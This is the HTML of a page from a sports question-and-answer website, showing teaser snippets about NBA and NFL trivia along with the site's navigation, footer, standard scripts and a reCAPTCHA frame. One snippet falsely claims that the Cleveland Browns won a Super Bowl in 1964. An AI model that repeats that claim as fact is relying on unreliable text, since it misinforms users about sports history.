			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-93376 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-ivan-iverson">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/">Who is the richest NBA player ever?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>1. Michael Jordan Net Worth &#8211; $2.2 Billion. Viewed by many as the greatest player in NBA history, Jordan has turned his basketball acumen into a multi-billion dollar enterprise. Also to know is Who is the poorest NBA player? Delonte West net...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-richest-nba-player-ever-21%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-92875 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-edmond-summer">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/">Who are the starters for the Indiana Pacers?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">6 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Who Are The Pacers Starters? The Pacers starters are Domantas Sabonis, Myles Turner, Malcolm Brogdon, TJ Warren, and Victor Oladipo. Also to know is Where did Jeff Green play last year? In 2016, he was traded to the Los Angeles Clippers. He spent...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-are-the-starters-for-the-indiana-pacers-4%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-95677 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-cowboys-super-bowl-years">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/">When was the last time the Browns won a Super Bowl?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>The Cleveland Browns won the Super Bowl once, in 1964. Also to know is Who was in Super Bowl 30? The Cowboys defeated the Steelers by the score of 27–17. The game was played on January 28, 1996, at Sun Devil Stadium in Tempe, Arizona, the first time...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhen-was-the-last-time-the-browns-won-a-super-bowl-3%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96952 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-karl-malone-1998">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-karl-malone-is-called-mailman/">Why Karl Malone is called mailman?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Because The Mailman always delivers! Karl Malone, is a former power forward for the Utah Jazz of the NBA and one of the game&#8217;s 50 Greatest Players. The name was given to him in college by a sportswriter covering his alma mater, Louisiana Tech...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-karl-malone-is-called-mailman/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-karl-malone-is-called-mailman%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96805 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-peyton-manning-fantasy-points-2013">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/">What Super Bowl did Peyton lose?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Peyton Manning lost the Super Bowl to the New Orleans Saints in 2010 and then again in 2014, to the Seattle Seahawks. Also to know is How much is a Peyton Manning rookie card worth? The 1998 Topps Chrome Peyton Manning Refractor Rookie PSA 10 Gem...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-super-bowl-did-peyton-lose-6%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/tambra-samu/">Answred by. Tambra Samu</a>
				<span class="sticky-author-date">September 11, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/how-many-rings-do-the-giants-have-2/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/did-kobes-parents-speak-at-his-memorial/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">Did Kobe&#8217;s parents speak at his memorial?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/who-will-replace-kd-as-all-star-captain/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">Who will replace KD as All-Star captain?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"26f330ab9e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"24440\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "24440" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-30 08:19:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NO9d_9vY3PFp6qM_dv2G-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769761186319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>